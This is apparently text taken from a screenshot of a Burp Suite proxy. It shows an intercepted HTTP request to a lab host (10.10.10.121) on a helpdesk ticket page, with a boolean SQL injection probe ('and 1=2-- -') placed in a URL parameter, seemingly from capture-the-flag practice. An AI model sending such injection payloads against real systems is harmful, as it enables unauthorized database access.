 Request to http://10.10.10.121:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /support/?v=view_tickets&action=ticket&param[]=5&param[]=attachment&param[]=2&param[]=7+and+1=2--+- HTTP/1.1
2 Host: 10.10.10.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.121/support/?v=view_tickets&action=ticket&param[]=5
9 Cookie: lang=english; PHPSESSID=6en79aqj34hvefqsrnlti33av4; usrhash=
0Nwx5jIdx%2BP2QcbUIv9qck4Tk2feEu8Z0J7rPe0d70BtNMpqfrbvecJupGimitjg3JjP1UzkqYH6QdYSl1tVZNcjd4B7yFeh6KDrQQ%2FiYFsjV6wVnLIF%2FaNh6SC24eT5OqECJlQEv7G47Kd65yVLoZ06smnKha9AGF4yL2Ylo%2BEKYb2FC2aDhKRt61Fx5oOS36M5bpArngInWx9wcTjiBQ%3D%3D
10 Upgrade-Insecure-Requests: 1
11
12